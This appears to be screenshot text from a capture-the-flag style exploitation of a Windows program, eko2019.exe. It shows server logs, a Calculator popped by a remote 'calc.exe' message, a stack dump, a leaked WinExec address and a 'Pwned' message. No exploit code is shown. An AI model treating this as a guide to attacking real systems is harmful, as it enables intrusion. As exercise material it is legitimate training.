 Windows 7
C:\Users\misu\Desktop\eko2019.exe
[+] Message received: 528 bytes
[+] Remote message (246):
[+] Closing connection
[+] Waiting for client connections
[+] New connection accepted
[+] Header received: 16 bytes
[+] Waiting user message
[+] Message received: 528 bytes
[+] Remote message (247):
[+] Closing connection
[+] Waiting for client connections
[+] New connection accepted
[+] Header received: 16 bytes
[+] Waiting user message
[+] Message received: 528 bytes
[+] Remote message (248): 'calc.exe'
[+] Closing connection
[+] Waiting for client connections
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
ec
Windows PowerShell
[0x2ef970] 0x0
[0x2ef968] 0x774a571d
[0x2ef960] 0x0
[0x2ef958] 0x0
[0x2ef950] 0x0
[0x2ef948] 0x0
[0x2ef940] 0x0
[0x2ef938] 0x762880
[0x2ef930] 0x1
[0x2ef928] 0x13f251957
[0x2ef920] 0x0
[0x2ef918] 0x0
[0x2ef910] 0x687b04aabc78
[0x2ef908] 0x54
[0x2ef900] 0x1
[0x2ef8f8] 0x13f25311a
[0x2ef8f0] 0x0
[0x2ef8e8] 0x100007f82c40002
[0x2ef8e0] 0x0
[0x2ef8d8] 0x1000000100
[0x2ef8d0] 0x58
[0x2ef8c8] 0x0
[0x2ef8c0] 0x2
[0x2ef8b8] 0x16
[0x2ef8b0] 0x54
[0x2ef8a8] 0x13f25155a
[0x2ef8a0] 0x0
[0x2ef898] 0x0
[0x2ef890] 0x687b04aab2d8
[0x2ef888] 0x4b4e554affffffff
[0x2ef880] 0x393130326f6b45
[0x2ef878] 0x2ef878
[0x2ef870] 0x4443424163626190
[0x2ef868] 0xdeadbeef
Found the magic value
"calc.exe" at 0x2ef670
WinExec address leaked: 0x7752b3d0
Pwned
PS C:\Users\misu\Desktop> _